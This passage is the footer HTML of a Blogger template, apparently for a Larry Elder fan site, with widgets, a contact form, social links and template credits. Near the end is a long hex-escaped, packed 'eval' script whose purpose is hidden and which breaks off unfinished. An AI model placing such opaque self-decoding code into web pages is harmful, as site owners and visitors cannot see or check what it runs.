<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c